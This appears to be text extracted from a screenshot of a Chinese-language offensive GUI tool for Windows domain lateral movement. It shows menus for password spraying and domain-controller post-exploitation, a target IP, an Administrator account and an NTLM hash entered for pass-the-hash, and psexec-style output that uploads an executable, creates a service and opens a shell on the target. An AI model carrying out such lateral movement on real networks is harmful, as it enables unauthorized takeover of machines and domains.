 Hundredsu's一把梭
横向移动 横向移动交互式 域控利用以及后渗透 密码喷洒 常用命令 命令管理器 关于
PSEXEC SMBEXEC DCOMEXEC WMIEXEC ATEXEC
utf-8
IP 地址:
172.22.3.2
用户名:
xiaorang.lab/Administrator
密码:
填写密码时自动使用密码认证
哈希:
7acbc09a6c0efd81bfa7d5a1d4238beb
执行方式为 PSEXEC:
执行命令
[*] Requesting shares on 172.22.3.2.....
[*] Found writable share ADMIN$
[*] Uploading file LVbzNdiD.exe
[*] Opening SVCManager on 172.22.3.2.....
[*] Creating service AgTb on 172.22.3.2.....
[*] Starting service AgTb.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
C:\Windows\system32>
关于